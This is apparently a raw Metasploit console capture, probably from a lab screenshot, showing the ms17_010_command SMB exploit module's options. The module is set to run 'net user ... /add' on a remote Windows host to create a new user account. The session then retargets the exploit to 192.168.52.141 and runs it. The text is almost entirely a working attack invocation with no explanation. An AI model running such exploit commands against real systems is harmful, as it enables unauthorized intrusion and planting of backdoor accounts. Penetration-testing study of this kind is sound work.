 msf5 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net user ad123456 admin777... /add yes The command you want to execute on the remote
host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave
blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.52.138 yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target f
or pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per
host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > run